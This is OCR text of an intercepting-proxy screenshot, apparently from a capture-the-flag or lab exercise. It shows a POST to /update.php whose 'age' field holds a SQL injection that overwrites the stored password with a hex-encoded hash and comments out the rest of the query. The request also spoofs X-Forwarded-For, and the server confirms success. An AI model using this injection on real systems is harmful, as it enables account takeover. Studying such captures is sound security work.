 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /update.php HTTP/1.1
2 Host: 43.143.7.97:28071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 154
9 Origin: http://43.143.7.97:28071
10 Connection: close
11 Referer: http://43.143.7.97:28071/index.php
12 Cookie: PHPSESSID=166ul957cgnq45rim16041o176
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 nickname=aaa&age=
666,password=0x3230326362393632616335393037356239363462303731353264323334623730%23 &
description=666&token=24cebd5bb8631fd1f0923efdafcecc34
1 HTTP/1.1 302 Found
2 Date: Thu, 16 Feb 2023 04:36:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-r
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 22
10 Connection: close
11 Content-Type: text/html
12
13 Update message success